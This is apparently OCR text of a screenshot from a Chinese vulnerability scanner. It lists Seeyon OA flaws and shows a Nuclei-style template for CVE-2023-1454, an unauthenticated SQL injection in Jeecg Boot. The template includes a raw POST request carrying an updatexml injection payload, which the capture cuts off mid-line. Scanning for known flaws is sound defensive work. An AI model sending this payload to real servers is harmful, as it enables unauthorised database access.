 资产风险监控系统
admin
首页
任务中心
漏洞管理
漏洞扫描
系统设置
系统更新
端口策略
首页 × 任务中心 × 漏洞管理 × 漏洞扫描 ×
开始扫描 (扫描结
http://www.test.com
最多同时间验证200个，多了(
漏洞列表
1/1
致远
致远OA(Seeyon) - 默认密
致远A8(Seeyon) - htmlof
致远A8(Seeyon)- Ajax 任
Seeyon 致远OA - Session
Jeecg Boot - 未授权SQL注入
id: CVE-2023-1454
info:
name: Jeecg Boot - 未授权SQL注入
author: wintry
severity: critical
description: jeecg-boot 3.5.0 中存在多个SQL注入漏洞,jmreport/qurestSql 未授权SQL注入.
remediation: 升级到最新版本.
tags: jeecgboot
metadata:
max-request: 1
http:
- raw:
- |
POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/114.0.0.0 Safari/537.36
Content-Type: application/json;charset=UTF-8
Connection: close
{"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select cu